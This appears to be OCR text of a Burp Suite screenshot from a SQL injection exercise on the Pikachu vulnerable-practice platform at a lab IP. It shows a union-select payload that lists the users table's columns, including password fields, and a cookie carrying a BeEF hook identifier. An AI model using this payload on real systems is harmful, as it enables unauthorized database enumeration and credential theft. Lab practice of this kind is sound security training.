 Burp 项目 测试器 重发器 窗口 帮助 Burp Suite Professional v2021.9 - Temporary Project - licensed to Uncia 汉化 By co3site
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
发送 取消 < > 目标: http://192.168.81.135 HTTP/1 ?
请求
Pretty 原始 十六进制 \n
1 POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 192.168.81.135
3 Content-Length: 129
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.81.135
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.99
Safari/537.36 Edg/97.0.1072.69
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.9
10 Referer: http://192.168.81.135/pikachu/vul/sqli/sqli_id.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: BEEFHOOK=
71GRSIZJYGlqnwlPYZQSN; PHPSESSID=7994atialss23clo3ftvpu9sc3
14 dnt: 1
15 sec-gpc: 1
16 Connection: close
id=-1 union select 1,group_concat(column_name) from
information_schema.columns where
table_name='users'&submit=%E6%9F%A5%E8%AF%A2
响应
Pretty 原始 十六进制 Render \n
INSPECTOR
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > 数字型注入 点一下提示~
select your userid?
--- 查询
hello,1
your email is:
user_id,first_name,last_name,user,password,avatar,last_login,failed_login,id,username,password,level,id,username,password,level,id,userr
user表中的所有列
? Search... 没有匹配
完成 34,574字节 | 261毫秒